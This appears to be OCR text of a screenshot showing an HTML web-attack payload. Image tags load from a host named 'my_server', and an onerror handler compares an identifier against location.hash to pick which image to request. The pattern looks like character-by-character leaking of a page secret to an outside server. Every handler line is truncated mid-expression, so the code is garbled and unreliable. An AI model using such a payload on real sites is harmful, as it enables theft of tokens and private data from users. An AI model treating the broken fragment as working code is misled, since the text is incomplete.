
<img srcset=//my_server/x id=n33>

<img srcset=//my_server/y id=n34>

<img srcset=//my_server/z id=n35>

<img id=lo srcset=//my_server/loop onerror=

n0.alt+identifier<location.hash+1?n0.src+++lo.s
n0.alt+identifier<location.hash+2?n1.src+++lo.s
n0.alt+identifier<location.hash+3?n2.src+++lo.s
n0.alt+identifier<location.hash+4?n3.src+++lo.s
n0.alt+identifier<location.hash+5?n4.src+++lo.s
n0.alt+identifier<location.hash+6?n5.src+++lo.s
n0.alt+identifier<location.hash+7?n6.src+++lo.s
n0.alt+identifier<location.hash+8?n7.src+++lo.s
n0.alt+identifier<location.hash+9?n8.src+++lo.s
n0.alt+identifier<location.hash+n1.alt?n9.src+
n0.alt+identifier<location.hash+n2.alt?n10.src
n0.alt+identifier<location.hash+n3.alt?n11.src
n0.alt+identifier<location.hash+n4.alt?n12.src
n0.alt+identifier<location.hash+n5.alt?n13.src
n0.alt+identifier<location.hash+n6.alt?n14.src
n0.alt+identifier<location.hash+n7.alt?n15.src